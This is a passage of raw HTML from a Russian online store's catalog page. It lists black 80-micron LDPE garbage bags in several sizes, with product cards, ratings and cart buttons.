                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/meshki-dlya-musora-80-mkm/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-80-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/c55/c55d29dfad1db397685599e1a827e9d6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c55/c55d29dfad1db397685599e1a827e9d6.jpg"/ alt="image">
                                    <img src="/upload/iblock/12f/12fd9b8a0c2278c2aef1b266c4d2294c.jpg"/ alt="image">
                                    <img src="/upload/iblock/a9f/a9f301abf15526824a56bb46dce49dea.jpg"/ alt="image">
                                    <img src="/upload/iblock/156/156a28e6192177de6fe97f0f842bd77c.jpg"/ alt="image">
                                    <img src="/upload/iblock/9da/9daa5aca10f3aa8a4ad99bdffaaadfee.jpeg"/ alt="image">
                                    <img src="/upload/iblock/f36/f365bc4f7d436662d0ef9a6cd1bf82c3.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ120096</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-80-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 80 мкм, ПВД, 100 шт. черные,  2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.29</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1041">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1041" data-id="1041">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_1041_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-80-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/48b/48b362fd58e252badebd0965ccf97dff.jpg">
                <span class="image">
                                    <img src="/upload/iblock/48b/48b362fd58e252badebd0965ccf97dff.jpg"/ alt="image">
                                    <img src="/upload/iblock/a8c/a8cc0009e07105bf7909bdb8fd9e35a7.jpg"/ alt="image">
                                    <img src="/upload/iblock/68f/68fdca777c2e4f780e876a90f90fa917.jpg"/ alt="image">
                                    <img src="/upload/iblock/613/61317e2517bbfe5b6d6470847f0b5230.jpg"/ alt="image">
                                    <img src="/upload/iblock/94b/94bfa589081634f0ff8a219a5ae781ab.jpg"/ alt="image">
                                    <img src="/upload/iblock/5b7/5b7644d9fcc01af7e7861b50fd29205e.jpeg"/ alt="image">
                                    <img src="/upload/iblock/7b2/7b2f5f365164411d18887da9a9fc244e.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ180124</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-80-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 л, 80 мкм, ПВД, 100 шт. черные, 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1044">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1044" data-id="1044">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_1044_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg"/ alt="image">
                                    <img src="/upload/iblock/b0a/b0a0cd682744d8fc30c990ca0804a7b3.jpg"/ alt="image">
                                    <img src="/upload/iblock/558/558b113a3adbe9d07b976a505ed32258.jpg"/ alt="image">
                                    <img src="/upload/iblock/756/7569bea769f555f74230a6350ecc7b66.jpg"/ alt="image">
                                    <img src="/upload/iblock/ad3/ad31b95e2af5b61b058eea3bd45e4118.jpeg"/ alt="image">
                                    <img src="/upload/iblock/bb1/bb19e8fef935225c2fec8553a929179b.jpg"/ alt="image">
                                    <img src="/upload/iblock/163/1636d8667049d20af8d39791c62f90f7.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ240141</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 80 мкм, 50 шт, ПВД, черные, в пачках</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.12</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1047">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1047" data-id="1047">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_1047_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-80-mkm/" class="detail-slider" data-src="/upload/iblock/00c/00ce58504df29c032e6dbe01849d1d80.jpg">
                <span class="image">
                                    <img src="/upload/iblock/00c/00ce58504df29c032e6dbe01849d1d80.jpg"/ alt="image">
                                    <img src="/upload/iblock/312/312b0e027da5acafa550978f5f195d6b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1200106</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт. черные, 2х слойные, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.37</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7776">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7776" data-id="7776">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_secondpict"></span>
            <span id="bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider"></span>
            <span id="bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_price"></span>
            <span id="bx_3487917369_7776_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-pvd-chernye-80-mkm/" class="detail-slider" data-src="/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ea9/ea9e082f1e466ca7716f308eef3ffe04.jpg"/ alt="image">
                                    <img src="/upload/iblock/4fe/4fe690e078cbdfd155c327c613055bc1.jpg"/ alt="image">
                                    <img src="/upload/iblock/f7c/f7c7445c707bd007c51da0ad03f90ecc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>rol18010142</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-pvd-chernye-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 80 мкм, ПВД, черные, 2 слоя, в рулоне 10 штук, 93х110 см, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.1</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7775_51fd2a25aaffa1badd86c2cab54c04d5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7775">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7775" data-id="7775">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
